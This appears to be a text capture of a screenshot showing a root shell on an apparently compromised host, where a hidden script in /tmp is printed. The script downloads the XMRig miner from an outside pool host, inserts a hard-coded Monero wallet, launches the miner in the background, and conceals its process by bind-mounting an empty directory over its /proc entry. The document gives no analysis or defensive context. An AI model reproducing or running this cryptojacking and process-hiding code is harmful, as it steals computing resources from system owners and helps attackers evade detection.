 @$
root@wsyu9a:/tmp/.k# cat /tmp/.s/1.sh
#!/bin/bash
if [ ! -f "/tmp/.k/xmrig" ]; then
mkdir /tmp/.k
cd /tmp/.k
wget https://download.c3pool.org/xmrig_setup/raw/master/xmrig.tar.gz
tar -zxvf xmrig.tar.gz
sed -i 's/YOUR_WALLET_ADDRESS/45cuh6v7YDkdL9gTEkfffQ1rfoA6NitH9huwWUVjZnqCGXB9TrPGPK2D3UgLwMXtf1SCkNwuDNFZZWzCkgnes
arBK9MDkJh/' /tmp/.k/config.json
mkdir /tmp/.k/null
nohup /tmp/.k/xmrig &
fi
sleep 3
if pgrep -x "xmrig"
then
pid=$(pgrep -x xmrig)
mount --bind /tmp/.k/null /proc/$pid
fi
root@wsyu9a:/tmp/.k#